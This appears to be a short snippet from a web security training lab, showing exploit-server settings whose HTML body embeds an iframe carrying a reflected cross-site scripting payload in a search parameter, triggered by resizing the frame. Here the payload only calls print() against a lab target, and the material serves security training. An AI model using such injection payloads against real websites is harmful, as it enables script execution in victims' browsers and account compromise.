 Craft a response
URL: https://exploit-ac881f241fcf0170c0e2097c016500bc.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://exploit-ac881f241fcf0170c0e2097c016500bc.web-security-academy.net/?search=%22%3E%3Cbody%20onresize=print()%3E"
onload=this.style.width='100px'>